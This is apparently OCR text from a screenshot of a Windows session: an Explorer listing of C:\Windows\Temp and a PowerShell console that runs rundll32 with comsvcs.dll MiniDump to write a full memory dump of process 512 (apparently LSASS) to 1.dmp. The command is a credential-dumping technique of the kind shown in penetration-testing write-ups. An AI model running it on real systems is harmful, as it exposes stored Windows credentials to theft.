 Temp
计算机 本地磁盘 (C:) Windows Temp
搜索 Temp
组织 包含到库中 共享 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
vmware-SYSTEM 2020/11/18 15:32 文件夹
1.dmp 2021/5/6 10:14 DMP 文件 101,985 KB
2020/11/18 15:28 TMP 文件 0 KB
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\administrator> rundll32.exe C:\Windows\System32\comsvcs.dll
PS C:\Users\administrator> rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump 512 c:\windows\temp\1.dmp full
PS C:\Users\administrator> rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump 512 c:\windows\temp\1.dmp full
PS C:\Users\administrator>